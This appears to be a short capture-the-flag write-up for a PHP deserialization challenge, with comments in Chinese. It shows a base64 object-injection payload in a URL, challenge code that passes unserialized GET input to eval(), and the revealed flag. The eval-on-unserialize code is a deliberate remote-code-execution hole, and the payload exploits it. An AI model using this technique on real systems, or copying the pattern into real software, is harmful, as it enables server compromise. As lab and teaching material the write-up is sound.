 不安全 47.121.201.96:61163/?flag=TzozOiJYVVQiOjE6e3M6NzoiY29tbWFuZCI7czoyNjoic2hvd19zb3VyY2UoJy4vZmxhZy5waHAnKTsiO30=
<?php
highlight_file(__FILE__);
//欢迎来到php反序列化题目
//flag is in flag.php
//hint:使用show_source()函数可以进行语法高亮
class XUT{
public $command;
public function fun(){
eval($this->command);
}
}
if(isset($_GET['flag']))
{
$a=unserialize(base64_decode($_GET['flag']));
$a->fun();
}
<?php $flag = 'flag{ec008c76-9fd1-4697-80fc-c91ac8a8d2de}' ?>